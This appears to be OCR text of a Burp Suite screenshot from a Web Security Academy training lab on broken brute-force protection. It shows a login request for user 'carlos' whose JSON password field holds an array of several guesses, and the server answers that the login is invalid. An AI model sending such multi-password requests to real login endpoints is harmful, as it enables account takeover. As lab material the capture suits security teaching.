 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0aad0011036cb379801aad5800fd008e.web-security-academy.net
3 Cookie: session=5tYxJRCSxhyURv2l6Ha38WXCHhtHXlXU
4 Content-Length: 64
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
1 Accept: */*
2 Origin: https://0aad0011036cb379801aad5800fd008e.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://0aad0011036cb379801aad5800fd008e.web-security-academy.net/login
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 {
"username":"carlos",
"password":[
1 "test1",
2 "test2",
3 "test3"
]
}
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Broken brute-force
protection, multiple
credentials per
request
Back to lab description »
LAB Not solved
Home | My account
Login
Invalid username or password.
Username
Password
Log in